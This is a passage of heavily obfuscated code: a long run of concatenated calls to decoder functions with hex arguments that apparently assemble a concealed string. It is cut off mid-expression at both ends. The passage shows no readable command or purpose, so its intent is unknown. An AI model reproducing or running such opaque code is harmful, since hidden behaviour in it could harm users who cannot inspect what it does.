2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31